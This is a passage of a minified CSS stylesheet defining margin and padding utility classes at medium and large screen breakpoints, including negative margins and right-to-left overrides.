.mr-md-n90{margin-left:-90px}.mb-md-n90{margin-bottom:-90px}.ml-md-n90{margin-left:-90px}[dir="rtl"] .ml-md-n90{margin-right:-90px}.m-md-n95{margin:-95px}.mt-md-n95{margin-top:-95px}.mr-md-n95{margin-right:-95px}[dir="rtl"] .mr-md-n95{margin-left:-95px}.mb-md-n95{margin-bottom:-95px}.ml-md-n95{margin-left:-95px}[dir="rtl"] .ml-md-n95{margin-right:-95px}.m-md-n100{margin:-100px}.mt-md-n100{margin-top:-100px}.mr-md-n100{margin-right:-100px}[dir="rtl"] .mr-md-n100{margin-left:-100px}.mb-md-n100{margin-bottom:-100px}.ml-md-n100{margin-left:-100px}[dir="rtl"] .ml-md-n100{margin-right:-100px}.m-md-n105{margin:-105px}.mt-md-n105{margin-top:-105px}.mr-md-n105{margin-right:-105px}[dir="rtl"] .mr-md-n105{margin-left:-105px}.mb-md-n105{margin-bottom:-105px}.ml-md-n105{margin-left:-105px}[dir="rtl"] .ml-md-n105{margin-right:-105px}.m-md-n110{margin:-110px}.mt-md-n110{margin-top:-110px}.mr-md-n110{margin-right:-110px}[dir="rtl"] .mr-md-n110{margin-left:-110px}.mb-md-n110{margin-bottom:-110px}.ml-md-n110{margin-left:-110px}[dir="rtl"] .ml-md-n110{margin-right:-110px}.m-md-n115{margin:-115px}.mt-md-n115{margin-top:-115px}.mr-md-n115{margin-right:-115px}[dir="rtl"] .mr-md-n115{margin-left:-115px}.mb-md-n115{margin-bottom:-115px}.ml-md-n115{margin-left:-115px}[dir="rtl"] .ml-md-n115{margin-right:-115px}.m-md-n120{margin:-120px}.mt-md-n120{margin-top:-120px}.mr-md-n120{margin-right:-120px}[dir="rtl"] .mr-md-n120{margin-left:-120px}.mb-md-n120{margin-bottom:-120px}.ml-md-n120{margin-left:-120px}[dir="rtl"] .ml-md-n120{margin-right:-120px}.m-md-n125{margin:-125px}.mt-md-n125{margin-top:-125px}.mr-md-n125{margin-right:-125px}[dir="rtl"] .mr-md-n125{margin-left:-125px}.mb-md-n125{margin-bottom:-125px}.ml-md-n125{margin-left:-125px}[dir="rtl"] .ml-md-n125{margin-right:-125px}.m-md-n130{margin:-130px}.mt-md-n130{margin-top:-130px}.mr-md-n130{margin-right:-130px}[dir="rtl"] .mr-md-n130{margin-left:-130px}.mb-md-n130{margin-bottom:-130px}.ml-md-n130{margin-left:-130px}[dir="rtl"] .ml-md-n130{margin-right:-130px}.m-md-auto{margin:auto}.mt-md-auto,.my-md-auto{margin-top:auto}.mr-md-auto,.mx-md-auto{margin-right:auto}.mb-md-auto,.my-md-auto{margin-bottom:auto}.ml-md-auto,.mx-md-auto{margin-left:auto}}@media (min-width:1025px){.m-lg-0{margin:0}.mt-lg-0{margin-top:0}.mr-lg-0{margin-right:0}[dir="rtl"] .mr-lg-0{margin-left:0}.mb-lg-0{margin-bottom:0}.ml-lg-0{margin-left:0}[dir="rtl"] .ml-lg-0{margin-right:0}.m-lr-lg-0{margin-left:0;margin-right:0}.m-tb-lg-0{margin-top:0;margin-bottom:0}.m-lg-5{margin:5px}.mt-lg-5{margin-top:5px}.mr-lg-5{margin-right:5px}[dir="rtl"] .mr-lg-5{margin-left:5px}.mb-lg-5{margin-bottom:5px}.ml-lg-5{margin-left:5px}[dir="rtl"] .ml-lg-5{margin-right:5px}.m-lr-lg-5{margin-left:5px;margin-right:5px}.m-tb-lg-5{margin-top:5px;margin-bottom:5px}.m-lg-8{margin:8px}.mt-lg-8{margin-top:8px}.mr-lg-8{margin-right:8px}[dir="rtl"] .mr-lg-8{margin-left:8px}.mb-lg-8{margin-bottom:8px}.ml-lg-8{margin-left:8px}[dir="rtl"] .ml-lg-8{margin-right:8px}.m-lr-lg-8{margin-left:8px;margin-right:8px}.m-tb-lg-8{margin-top:8px;margin-bottom:8px}.m-lg-10{margin:10px}.mt-lg-10{margin-top:10px}.mr-lg-10{margin-right:10px}[dir="rtl"] .mr-lg-10{margin-left:10px}.mb-lg-10{margin-bottom:10px}.ml-lg-10{margin-left:10px}[dir="rtl"] .ml-lg-10{margin-right:10px}.m-lr-lg-10{margin-left:10px;margin-right:10px}.m-tb-lg-10{margin-top:10px;margin-bottom:10px}.m-lg-12{margin:12px}.mt-lg-12{margin-top:12px}.mr-lg-12{margin-right:12px}[dir="rtl"] .mr-lg-12{margin-left:12px}.mb-lg-12{margin-bottom:12px}.ml-lg-12{margin-left:12px}[dir="rtl"] .ml-lg-12{margin-right:12px}.m-lr-lg-12{margin-left:12px;margin-right:12px}.m-tb-lg-12{margin-top:12px;margin-bottom:12px}.m-lg-15{margin:15px}.mt-lg-15{margin-top:15px}.mr-lg-15{margin-right:15px}[dir="rtl"] .mr-lg-15{margin-left:15px}.mb-lg-15{margin-bottom:15px}.ml-lg-15{margin-left:15px}[dir="rtl"] .ml-lg-15{margin-right:15px}.m-lr-lg-15{margin-left:15px;margin-right:15px}.m-tb-lg-15{margin-top:15px;margin-bottom:15px}.m-lg-17{margin:17px}.mt-lg-17{margin-top:17px}.mr-lg-17{margin-right:17px}[dir="rtl"] .mr-lg-17{margin-left:17px}.mb-lg-17{margin-bottom:17px}.ml-lg-17{margin-left:17px}[dir="rtl"] .ml-lg-17{margin-right:17px}.m-lr-lg-17{margin-left:17px;margin-right:17px}.m-tb-lg-17{margin-top:17px;margin-bottom:17px}.m-lg-20{margin:20px}.mt-lg-20{margin-top:20px}.mr-lg-20{margin-right:20px}[dir="rtl"] .mr-lg-20{margin-left:20px}.mb-lg-20{margin-bottom:20px}.ml-lg-20{margin-left:20px}[dir="rtl"] .ml-lg-20{margin-right:20px}.m-lr-lg-20{margin-left:20px;margin-right:20px}.m-tb-lg-20{margin-top:20px;margin-bottom:20px}.m-lg-25{margin:25px}.mt-lg-25{margin-top:25px}.mr-lg-25{margin-right:25px}[dir="rtl"] .mr-lg-25{margin-left:25px}.mb-lg-25{margin-bottom:25px}.ml-lg-25{margin-left:25px}[dir="rtl"] .ml-lg-25{margin-right:25px}.m-lr-lg-25{margin-left:25px;margin-right:25px}.m-tb-lg-25{margin-top:25px;margin-bottom:25px}.m-lg-32{margin:32px}.mt-lg-32{margin-top:32px}.mr-lg-32{margin-right:32px}[dir="rtl"] .mr-lg-32{margin-left:32px}.mb-lg-32{margin-bottom:32px}.ml-lg-32{margin-left:32px}[dir="rtl"] .ml-lg-32{margin-right:32px}.m-lr-lg-32{margin-left:32px;margin-right:32px}.m-tb-lg-32{margin-top:32px;margin-bottom:32px}.m-lg-30{margin:30px}.mt-lg-30{margin-top:30px}.mr-lg-30{margin-right:30px}[dir="rtl"] .mr-lg-30{margin-left:30px}.mb-lg-30{margin-bottom:30px}.ml-lg-30{margin-left:30px}[dir="rtl"] .ml-lg-30{margin-right:30px}.m-lr-lg-30{margin-left:30px;margin-right:30px}.m-tb-lg-30{margin-top:30px;margin-bottom:30px}.m-lg-35{margin:35px}.mt-lg-35{margin-top:35px}.mr-lg-35{margin-right:35px}[dir="rtl"] .mr-lg-35{margin-left:35px}.mb-lg-35{margin-bottom:35px}.ml-lg-35{margin-left:35px}[dir="rtl"] .ml-lg-35{margin-right:35px}.m-lr-lg-35{margin-left:35px;margin-right:35px}.m-tb-lg-35{margin-top:35px;margin-bottom:35px}.m-lg-40{margin:40px}.mt-lg-40{margin-top:40px}.mr-lg-40{margin-right:40px}[dir="rtl"] .mr-lg-40{margin-left:40px}.mb-lg-40{margin-bottom:40px}.ml-lg-40{margin-left:40px}[dir="rtl"] .ml-lg-40{margin-right:40px}.m-lr-lg-40{margin-left:40px;margin-right:40px}.m-tb-lg-40{margin-top:40px;margin-bottom:40px}.m-lg-45{margin:45px}.mt-lg-45{margin-top:45px}.mr-lg-45{margin-right:45px}[dir="rtl"] .mr-lg-45{margin-left:45px}.mb-lg-45{margin-bottom:45px}.ml-lg-45{margin-left:45px}[dir="rtl"] .ml-lg-45{margin-right:45px}.m-lr-lg-45{margin-left:45px;margin-right:45px}.m-tb-lg-45{margin-top:45px;margin-bottom:45px}.m-lg-50{margin:50px}.mt-lg-50{margin-top:50px}.mr-lg-50{margin-right:50px}[dir="rtl"] .mr-lg-50{margin-left:50px}.mb-lg-50{margin-bottom:50px}.ml-lg-50{margin-left:50px}[dir="rtl"] .ml-lg-50{margin-right:50px}.m-lr-lg-50{margin-left:50px;margin-right:50px}.m-tb-lg-50{margin-top:50px;margin-bottom:50px}.m-lg-55{margin:55px}.mt-lg-55{margin-top:55px}.mr-lg-55{margin-right:55px}[dir="rtl"] .mr-lg-55{margin-left:55px}.mb-lg-55{margin-bottom:55px}.ml-lg-55{margin-left:55px}[dir="rtl"] .ml-lg-55{margin-right:55px}.m-lr-lg-55{margin-left:55px;margin-right:55px}.m-tb-lg-55{margin-top:55px;margin-bottom:55px}.m-lg-60{margin:60px}.mt-lg-60{margin-top:60px}.mr-lg-60{margin-right:60px}[dir="rtl"] .mr-lg-60{margin-left:60px}.mb-lg-60{margin-bottom:60px}.ml-lg-60{margin-left:60px}[dir="rtl"] .ml-lg-60{margin-right:60px}.m-lr-lg-60{margin-left:60px;margin-right:60px}.m-tb-lg-60{margin-top:60px;margin-bottom:60px}.m-lg-65{margin:65px}.mt-lg-65{margin-top:65px}.mr-lg-65{margin-right:65px}[dir="rtl"] .mr-lg-65{margin-left:65px}.mb-lg-65{margin-bottom:65px}.ml-lg-65{margin-left:65px}[dir="rtl"] .ml-lg-65{margin-right:65px}.m-lr-lg-65{margin-left:65px;margin-right:65px}.m-tb-lg-65{margin-top:65px;margin-bottom:65px}.m-lg-70{margin:70px}.mt-lg-70{margin-top:70px}.mr-lg-70{margin-right:70px}[dir="rtl"] .mr-lg-70{margin-left:70px}.mb-lg-70{margin-bottom:70px}.ml-lg-70{margin-left:70px}[dir="rtl"] .ml-lg-70{margin-right:70px}.m-lr-lg-70{margin-left:70px;margin-right:70px}.m-tb-lg-70{margin-top:70px;margin-bottom:70px}.m-lg-75{margin:75px}.mt-lg-75{margin-top:75px}.mr-lg-75{margin-right:75px}[dir="rtl"] .mr-lg-75{margin-left:75px}.mb-lg-75{margin-bottom:75px}.ml-lg-75{margin-left:75px}[dir="rtl"] .ml-lg-75{margin-right:75px}.m-lr-lg-75{margin-left:75px;margin-right:75px}.m-tb-lg-75{margin-top:75px;margin-bottom:75px}.m-lg-80{margin:80px}.mt-lg-80{margin-top:80px}.mr-lg-80{margin-right:80px}[dir="rtl"] .mr-lg-80{margin-left:80px}.mb-lg-80{margin-bottom:80px}.ml-lg-80{margin-left:80px}[dir="rtl"] .ml-lg-80{margin-right:80px}.m-lr-lg-80{margin-left:80px;margin-right:80px}.m-tb-lg-80{margin-top:80px;margin-bottom:80px}.m-lg-85{margin:85px}.mt-lg-85{margin-top:85px}.mr-lg-85{margin-right:85px}[dir="rtl"] .mr-lg-85{margin-left:85px}.mb-lg-85{margin-bottom:85px}.ml-lg-85{margin-left:85px}[dir="rtl"] .ml-lg-85{margin-right:85px}.m-lr-lg-85{margin-left:85px;margin-right:85px}.m-tb-lg-85{margin-top:85px;margin-bottom:85px}.m-lg-90{margin:90px}.mt-lg-90{margin-top:90px}.mr-lg-90{margin-right:90px}[dir="rtl"] .mr-lg-90{margin-left:90px}.mb-lg-90{margin-bottom:90px}.ml-lg-90{margin-left:90px}[dir="rtl"] .ml-lg-90{margin-right:90px}.m-lr-lg-90{margin-left:90px;margin-right:90px}.m-tb-lg-90{margin-top:90px;margin-bottom:90px}.m-lg-95{margin:95px}.mt-lg-95{margin-top:95px}.mr-lg-95{margin-right:95px}[dir="rtl"] .mr-lg-95{margin-left:95px}.mb-lg-95{margin-bottom:95px}.ml-lg-95{margin-left:95px}[dir="rtl"] .ml-lg-95{margin-right:95px}.m-lr-lg-95{margin-left:95px;margin-right:95px}.m-tb-lg-95{margin-top:95px;margin-bottom:95px}.m-lg-100{margin:100px}.mt-lg-100{margin-top:100px}.mr-lg-100{margin-right:100px}[dir="rtl"] .mr-lg-100{margin-left:100px}.mb-lg-100{margin-bottom:100px}.ml-lg-100{margin-left:100px}[dir="rtl"] .ml-lg-100{margin-right:100px}.m-lr-lg-100{margin-left:100px;margin-right:100px}.m-tb-lg-100{margin-top:100px;margin-bottom:100px}.m-lg-105{margin:105px}.mt-lg-105{margin-top:105px}.mr-lg-105{margin-right:105px}[dir="rtl"] .mr-lg-105{margin-left:105px}.mb-lg-105{margin-bottom:105px}.ml-lg-105{margin-left:105px}[dir="rtl"] .ml-lg-105{margin-right:105px}.m-lr-lg-105{margin-left:105px;margin-right:105px}.m-tb-lg-105{margin-top:105px;margin-bottom:105px}.m-lg-110{margin:110px}.mt-lg-110{margin-top:110px}.mr-lg-110{margin-right:110px}[dir="rtl"] .mr-lg-110{margin-left:110px}.mb-lg-110{margin-bottom:110px}.ml-lg-110{margin-left:110px}[dir="rtl"] .ml-lg-110{margin-right:110px}.m-lr-lg-110{margin-left:110px;margin-right:110px}.m-tb-lg-110{margin-top:110px;margin-bottom:110px}.m-lg-115{margin:115px}.mt-lg-115{margin-top:115px}.mr-lg-115{margin-right:115px}[dir="rtl"] .mr-lg-115{margin-left:115px}.mb-lg-115{margin-bottom:115px}.ml-lg-115{margin-left:115px}[dir="rtl"] .ml-lg-115{margin-right:115px}.m-lr-lg-115{margin-left:115px;margin-right:115px}.m-tb-lg-115{margin-top:115px;margin-bottom:115px}.m-lg-120{margin:120px}.mt-lg-120{margin-top:120px}.mr-lg-120{margin-right:120px}[dir="rtl"] .mr-lg-120{margin-left:120px}.mb-lg-120{margin-bottom:120px}.ml-lg-120{margin-left:120px}[dir="rtl"] .ml-lg-120{margin-right:120px}.m-lr-lg-120{margin-left:120px;margin-right:120px}.m-tb-lg-120{margin-top:120px;margin-bottom:120px}.m-lg-125{margin:125px}.mt-lg-125{margin-top:125px}.mr-lg-125{margin-right:125px}[dir="rtl"] .mr-lg-125{margin-left:125px}.mb-lg-125{margin-bottom:125px}.ml-lg-125{margin-left:125px}[dir="rtl"] .ml-lg-125{margin-right:125px}.m-lr-lg-125{margin-left:125px;margin-right:125px}.m-tb-lg-125{margin-top:125px;margin-bottom:125px}.m-lg-130{margin:130px}.mt-lg-130{margin-top:130px}.mr-lg-130{margin-right:130px}[dir="rtl"] .mr-lg-130{margin-left:130px}.mb-lg-130{margin-bottom:130px}.ml-lg-130{margin-left:130px}[dir="rtl"] .ml-lg-130{margin-right:130px}.m-lr-lg-130{margin-left:130px;margin-right:130px}.m-tb-lg-130{margin-top:130px;margin-bottom:130px}.p-lg-0{padding:0}.pt-lg-0{padding-top:0}.pr-lg-0{padding-right:0}[dir="rtl"] .pr-lg-0{padding-left:0}.pb-lg-0{padding-bottom:0}.pl-lg-0{padding-left:0}[dir="rtl"] .pl-lg-0{padding-right:0}.p-lr-lg-0{padding-left:0;padding-right:0}.p-tb-lg-0{padding-top:0;padding-bottom:0}.p-lg-5{padding:5px}.pt-lg-5{padding-top:5px}.pr-lg-5{padding-right:5px}[dir="rtl"] .pr-lg-5{padding-left:5px}.pb-lg-5{padding-bottom:5px}.pl-lg-5{padding-left:5px}[dir="rtl"] .pl-lg-5{padding-right:5px}.p-lr-lg-5{padding-left:5px;padding-right:5px}.p-tb-lg-5{padding-top:5px;padding-bottom:5px}.p-lg-8{padding:8px}.pt-lg-8{padding-top:8px}.pr-lg-8{padding-right:8px}[dir="rtl"] .pr-lg-8{padding-left:8px}.pb-lg-8{padding-bottom:8px}.pl-lg-8{padding-left:8px}[dir="rtl"] .pl-lg-8{padding-right:8px}.p-lr-lg-8{padding-left:8px;padding-right:8px}.p-tb-lg-8{padding-top:8px;padding-bottom:8px}.p-lg-10{padding:10px}.pt-lg-10{padding-top:10px}.pr-lg-10{padding-right:10px}[dir="rtl"] .pr-lg-10{padding-left:10px}.pb-lg-10{padding-bottom:10px}.pl-lg-10{padding-left:10px}[dir="rtl"] .pl-lg-10{padding-right:10px}.p-lr-lg-10{padding-left:10px;padding-right:10px}.p-tb-lg-10{padding-top:10px;padding-bottom:10px}.p-lg-12{padding:12px}.pt-lg-12{padding-top:12px}.pr-lg-12{padding-right:12px}[dir="rtl"] .pr-lg-12{padding-left:12px}.pb-lg-12{padding-bottom:12px}.pl-lg-12{padding-left:12px}[dir="rtl"] .pl-lg-12{padding-right:12px}.p-lr-lg-12{padding-left:12px;padding-right:12px}.p-tb-lg-12{padding-top:12px;padding-bottom:12px}.p-lg-15{padding:15px}.pt-lg-15{padding-top:15px}.pr-lg-15{padding-right:15px}[dir="rtl"] .pr-lg-15{padding-left:15px}.pb-lg-15{padding-bottom:15px}.pl-lg-15{padding-left:15px}[dir="rtl"] .pl-lg-15{padding-right:15px}.p-lr-lg-15{padding-left:15px;padding-right:15px}.p-tb-lg-15{padding-top:15px;padding-bottom:15px}.p-lg-17{padding:17px}.pt-lg-17{padding-top:17px}.pr-lg-17{padding-right:17px}[dir="rtl"] .pr-lg-17{padding-left:17px}.pb-lg-17{padding-bottom:17px}.pl-lg-17{padding-left:17px}[dir="rtl"] .pl-lg-17{padding-right:17px}.p-lr-lg-17{padding-left:17px;padding-right:17px}.p-tb-lg-17{padding-top:17px;padding-bottom:17px}.p-lg-20{padding:20px}.pt-lg-20{padding-top:20px}.pr-lg-20{padding-right:20px}[dir="rtl"] .pr-lg-20{padding-left:20px}.pb-lg-20{padding-bottom:20px}.pl-lg-20{padding-left:20px}[dir="rtl"] .pl-lg-20{padding-right:20px}.p-lr-lg-20{padding-left:20px;padding-right:20px}.p-tb-lg-20{padding-top:20px;padding-bottom:20px}.p-lg-25{padding:25px}.pt-lg-25{padding-top:25px}.pr-lg-25{padding-right:25px}[dir="rtl"] .pr-lg-25{padding-left:25px}.pb-lg-25{padding-bottom:25px}.pl-lg-25{padding-left:25px}[dir="rtl"] .pl-lg-25{padding-right:25px}.p-lr-lg-25{padding-left:25px;padding-right:25px}.p-tb-lg-25{padding-top:25px;padding-bottom:25px}.p-lg-32{padding:32px}.pt-lg-32{padding-top:32px}.pr-lg-32{padding-right:32px}[dir="rtl"] .pr-lg-32{padding-left:32px}.pb-lg-32{padding-bottom:32px}.pl-lg-32{padding-left:32px}[dir="rtl"] .pl-lg-32{padding-right:32px}.p-lr-lg-32{padding-left:32px;padding-right:32px}.p-tb-lg-32{padding-top:32px;padding-bottom:32px}.p-lg-30{padding:30px}.pt-lg-30{padding-top:30px}.pr-lg-30{padding-right:30px}[dir="rtl"] .pr-lg-30{padding-left:30px}.pb-lg-30{padding-bottom:30px}.pl-lg-30{padding-left:30px}[dir="rtl"] .pl-lg-30{padding-right:30px}.p-lr-lg-30{padding-left:30px;padding-right:30px}.p-tb-lg-30{padding-top:30px;padding-bottom:30px}.p-lg-35{padding:35px}.pt-lg-35{padding-top:35px}.pr-lg-35{padding-right:35px}[dir="rtl"] .pr-lg-35{padding-left:35px}.pb-lg-35{padding-bottom:35px}.pl-lg-35{padding-left:35px}[dir="rtl"] .pl-lg-35{padding-right:35px}.p-lr-lg-35{padding-left:35px;padding-right:35px}.p-tb-lg-35{padding-top:35px;padding-bottom:35px}.p-lg-40{padding:40px}.pt-lg-40{padding-top:40px}.pr-lg-40{padding-right:40px}[dir="rtl"] .pr-lg-40{padding-left:40px}.pb-lg-40{padding-bottom:40px}.pl-lg-40{padding-left:40px}[dir="rtl"] .pl-lg-40{padding-right:40px}.p-lr-lg-40{padding-left:40px;padding-right:40px}.p-tb-lg-40{padding-top:40px;padding-bottom:40px}.p-lg-45{padding:45px}.pt-lg-45{padding-top:45px}.pr-lg-45{padding-right:45px}[dir="rtl"] .pr-lg-45{padding-left:45px}.pb-lg-45{padding-bottom:45px}.pl-lg-45{padding-left:45px}[dir="rtl"] .pl-lg-45{padding-right:45px}.p-lr-lg-45{padding-left:45px;padding-right:45px}.p-tb-lg-45{padding-top:45px;padding-bottom:45px}.p-lg-50{padding:50px}.pt-lg-50{padding-top:50px}.pr-lg-50{padding-right:50px}[dir="rtl"] .pr-lg-50{padding-left:50px}.pb-lg-50{padding-bottom:50px}.pl-lg-50{padding-left:50px}[dir="rtl"] .pl-lg-50{padding-right:50px}.p-lr-lg-50{padding-left:50px;padding-right:50px}.p-tb-lg-50{padding-top:50px;padding-bottom:50px}.p-lg-55{padding:55px}.pt-lg-55{padding-top:55px}.pr-lg-55{padding-right:55px}[dir="rtl"] .pr-lg-55{padding-left:55px}.pb-lg-55{padding-bottom:55px}.pl-lg-55{padding-left:55px}[dir="rtl"] .pl-lg-55{padding-right:55px}.p-lr-lg-55{padding-left:55px;padding-right:55px}.p-tb-lg-55{padding-top:55px;padding-bottom:55px}.p-lg-60{padding:60px}.pt-lg-60{padding-top:60px}.pr-lg-60{padding-right:60px}[dir="rtl"] .pr-lg-60{padding-left:60px}.pb-lg-60{padding-bottom:60px}.pl-lg-60{padding-left:60px}[dir="rtl"] .pl-lg-60{padding-right:60px}.p-lr-lg-60{padding-left:60px;padding-right:60px}.p-tb-lg-60{padding-top:60px;padding-bottom:60px}.p-lg-65{padding:65px}.pt-lg-65{padding-top:65px}.pr-lg-65{padding-right:65px}[dir="rtl"] .pr-lg-65{padding-left:65px}.pb-lg-65{padding-bottom:65px}.pl-lg-65{padding-left:65px}[dir="rtl"] .pl-lg-65{padding-right:65px}.p-lr-lg-65{padding-left:65px;padding-right:65px}.p-tb-lg-65{padding-top:65px;padding-bottom:65px}.p-lg-70{padding:70px}.pt-lg-70{padding-top:70px}.pr-lg-70{padding-right:70px}[dir="rtl"] .pr-lg-70{padding-left:70px}.pb-lg-70{padding-bottom:70px}.pl-lg-70{padding-left:70px}[dir="rtl"] .pl-lg-70{padding-right:70px}.p-lr-lg-70{padding-left:70px;padding-right:70px}.p-tb-lg-70{padding-top:70px;padding-bottom:70px}.p-lg-75{padding:75px}.pt-lg-75{padding-top:75px}.pr-lg-75{padding-right:75px}[dir="rtl"] .pr-lg-75{padding-left:75px}.pb-lg-75{padding-bottom:75px}.pl-lg-75{padding-left:75px}[dir="rtl"] .pl-lg-75{padding-right:75px}.p-lr-lg-75{padding-left:75px;padding-right:75px}.p-tb-lg-75{padding-top:75px;padding-bottom:75px}.p-lg-80{padding:80px}.pt-lg-80{padding-top:80px}.pr-lg-80{padding-right:80px}[dir="rtl"] .pr-lg-80{padding-left:80px}.pb-lg-80{padding-bottom:80px}.pl-lg-80{padding-left:80px}[dir="rtl"] .pl-lg-80{padding-right:80px}.p-lr-lg-80{padding-left:80px;padding-right:80px}.p-tb-lg-80{padding-top:80px;padding-bottom:80px}.p-lg-85{padding:85px}.pt-lg-85{padding-top:85px}.pr-lg-85{padding-right:85px}[dir="rtl"] .pr-lg-85{padding-left:85px}.pb-lg-85{padding-bottom:85px}.pl-lg-85{padding-left:85px}[dir="rtl"] .pl-lg-85{padding-right:85px}.p-lr-lg-85{padding-left:85px;padding-right:85px}.p-tb-lg-85{padding-top:85px;padding-bottom:85px}.p-lg-90{padding:90px}.pt-lg-90{padding-top:90px}.pr-lg-90{padding-right:90px}[dir="rtl"] .pr-lg-90{padding-left:90px}.pb-lg-90{padding-bottom:90px}.pl-lg-90{padding-left:90px}[dir="rtl"] .pl-lg-90{padding-right:90px}.p-lr-lg-90{padding-left:90px;padding-right:90px}.p-tb-lg-90{padding-top:90px;padding-bottom:90px}.p-lg-95{padding:95px}.pt-lg-95{padding-top:95px}.pr-lg-95{padding-right:95px}[dir="rtl"] .pr-lg-95{padding-left:95px}.pb-lg-95{padding-bottom:95px}.pl-lg-95{padding-left:95px}[dir="rtl"] .pl-lg-95{padding-right:95px}.p-lr-lg-95{padding-left:95px;padding-right:95px}.p-tb-lg-95{padding-top:95px;padding-bottom:95px}.p-lg-100{padding:100px}.pt-lg-100{padding-top:100px}.pr-lg-100{padding-right:100px}[dir="rtl"] .pr-lg-100{padding-left:100px}.pb-lg-100{padding-bottom:100px}.pl-lg-100{padding-left:100px}[dir="rtl"] .pl-lg-100{padding-right:100px}.p-lr-lg-100{padding-left:100px;padding-right:100px}.p-tb-lg-100{padding-top:100px;padding-bottom:100px}.p-lg-105{padding:105px}.pt-lg-105{padding-top:105px}.pr-lg-105{padding-right:105px}[dir="rtl"] .pr-lg-105{padding-left:105px}.pb-lg-105{padding-bottom:105px}.pl-lg-105{padding-left:105px}[dir="rtl"] .pl-lg-105{padding-right:105px}.p-lr-lg-105{padding-left:105px;padding-right:105px}.p-tb-lg-105{padding-top:105px;padding-bottom:105px}.p-lg-110{padding:110px}.pt-lg-110{padding-top:110px}.pr-lg-110{padding-right:110px}[dir="rtl"] .pr-lg-110{padding-left:110px}.pb-lg-110{padding-bottom:110px}.pl-lg-110{padding-left:110px}[dir="rtl"] .pl-lg-110{padding-right:110px}.p-lr-lg-110{padding-left:110px;padding-right:110px}.p-tb-lg-110{padding-top:110px;padding-bottom:110px}.p-lg-115{padding:115px}.pt-lg-115{padding-top:115px}.pr-lg-115{padding-right:115px}[dir="rtl"] .pr-lg-115{padding-left:115px}.pb-lg-115{padding-bottom:115px}.pl-lg-115{padding-left:115px}[dir="rtl"] .pl-lg-115{padding-right:115px}.p-lr-lg-115{padding-left:115px;padding-right:115px}.p-tb-lg-115{padding-top:115px;padding-bottom:115px}.p-lg-120{padding:120px}.pt-lg-120{padding-top:120px}.pr-lg-120{padding-right:120px}[dir="rtl"] .pr-lg-120{padding-left:120px}.pb-lg-120{padding-bottom:120px}.pl-lg-120{padding-left:120px}[dir="rtl"] .pl-lg-120{padding-right:120px}.p-lr-lg-120{padding-left:120px;padding-right:120px}.p-tb-lg-120{padding-top:120px;padding-bottom:120px}.p-lg-125{padding:125px}.pt-lg-125{padding-top:125px}.pr-lg-125{padding-right:125px}[dir="rtl"] .pr-lg-125{padding-left:125px}.pb-lg-125{padding-bottom:125px}.pl-lg-125{padding-left:125px}[dir="rtl"] .pl-lg-125{padding-right:125px}.p-lr-lg-125{padding-left:125px;padding-right:125px}.p-tb-lg-125{padding-top:125px;padding-bottom:125px}.p-lg-130{padding:130px}.pt-lg-130{padding-top:130px}.pr-lg-130{padding-right:130px}[dir="rtl"] .pr-lg-130{padding-left:130px}.pb-lg-130{padding-bottom:130px}.pl-lg-130{padding-left:130px}[dir="rtl"] .pl-lg-130{padding-right:130px}.p-lr-lg-130{padding-left:130px;padding-right:130px}.p-tb-lg-130{padding-top:130px;padding-bottom:130px}.m-lg-n0{margin:-0}.mt-lg-n0{margin-top:-0}.mr-lg-n0{margin-right:-0}[dir="rtl"] .mr-lg-n0{margin-left:-0}.mb-lg-n0{margin-bottom:-0}.ml-lg-n0{margin-left:-0}[dir="rtl"] .ml-lg-n0{margin-right:-0}.m-lg-n5{margin:-5px}.mt-lg-n5{margin-top:-5px}.mr-lg-n5{margin-right:-5px}[dir="rtl"] .mr-lg-n5{margin-left:-5px}.mb-lg-n5{margin-bottom:-5px}.ml-lg-n5{margin-left:-5px}[dir="rtl"] .ml-lg-n5{margin-right:-5px}.m-lg-n8{margin:-8px}.mt-lg-n8{margin-top:-8px}.mr-lg-n8{margin-right:-8px}[dir="rtl"] .mr-lg-n8{margin-left:-8px}.mb-lg-n8{margin-bottom:-8px}.ml-lg-n8{margin-left:-8px}[dir="rtl"] .ml-lg-n8{margin-right:-8px}.m-lg-n10{margin:-10px}.mt-lg-n10{margin-top:-10px}.mr-lg-n10{margin-right:-10px}[dir="rtl"] .mr-lg-n10{margin-left:-10px}.mb-lg-n10{margin-bottom:-10px}.ml-lg-n10{margin-left:-10px}[dir="rtl"] .ml-lg-n10{margin-right:-10px}.m-lg-n12{margin:-12px}.mt-lg-n12{margin-top:-12px}.mr-lg-n12{margin-right:-12px}[dir="rtl"] .mr-lg-n12{margin-left:-12px}.mb-lg-n12{margin-bottom:-12px}.ml-lg-n12{margin-left:-12px}[dir="rtl"] .ml-lg-n12{margin-right:-12px}.m-lg-n15{margin:-15px}.mt-lg-n15{margin-top:-15px}.mr-lg-n15{margin-right:-15px}[dir="rtl"] .mr-lg-n15{margin-left:-15px}.mb-lg-n15{margin-bottom:-15px}.ml-lg-n15{margin-left:-15px}[dir="rtl"] .ml-lg-n15{margin-right:-15px}.m-lg-n17{margin:-17px}.mt-lg-n17{margin-top:-17px}.mr-lg-n17{margin-right:-17px}[dir="rtl"] .mr-lg-n17{margin-left:-17px}.mb-lg-n17{margin-bottom:-17px}.ml-lg-n17{margin-left:-17px}[dir="rtl"] .ml-lg-n17{margin-right:-17px}.m-lg-n20{margin:-20px}.mt-lg-n20{margin-top:-20px}.mr-lg-n20{margin-right:-20px}[dir="rtl"] .mr-lg-n20{margin-left:-20px}.mb-lg-n20{margin-bottom:-20px}.ml-lg-n20{margin-left:-20px}[dir="rtl"] .ml-lg-n20{margin-right:-20px}.m-lg-n25{margin:-25px}.mt-lg-n25{margin-top:-25px}.mr-lg-n25{margin-right:-25px}[dir="rtl"] .mr-lg-n25{margin-left:-25px}.mb-lg-n25{margin-bottom:-25px}.ml-lg-n25{margin-left:-25px}[dir="rtl"] .ml-lg-n25{margin-right:-25px}.m-lg-n32{margin:-32px}.mt-lg-n32{margin-top:-32px}.mr-lg-n32{margin-right:-32px}[dir="rtl"] .mr-lg-n32{margin-left:-32px}.mb-lg-n32{margin-bottom:-32px}.ml-lg-n32{margin-left:-32px}[dir="rtl"] .ml-lg-n32{margin-right:-32px}.m-lg-n30{margin:-30px}.mt-lg-n30{margin-top:-30px}.mr-lg-n30{margin-right:-30px}[dir="rtl"] .mr-lg-n30{margin-left:-30px}.mb-lg-n30{margin-bottom:-30px}.ml-lg-n30{margin-left:-30px}[dir="rtl"] .ml-lg-n30{margin-right:-30px}.m-lg-n35{margin:-35px}.mt-lg-n35{margin-top:-35px}.mr-lg-n35{margin-right:-35px}[dir="rtl"] 